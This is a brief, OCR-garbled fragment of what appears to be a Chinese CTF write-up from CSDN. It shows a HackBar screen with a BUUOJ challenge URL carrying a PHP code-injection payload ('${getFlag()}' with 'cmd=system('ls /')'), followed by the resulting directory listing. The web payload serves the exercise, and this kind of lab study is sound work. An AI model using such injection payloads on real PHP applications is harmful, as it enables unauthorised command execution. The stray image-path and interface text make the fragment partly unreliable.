 bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var system('ls /');
查看器 HackBar {} 样式编辑器 调试器 网络 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b7cb9dc7-f3a6-49b3-a965-1b7e8ac3bb04.node4.buuoj.cn:81
/next.php?\S*=${getFlag()}&cmd=system('ls /');
Split URL
Execute
CSDN @F。N 嘿嘿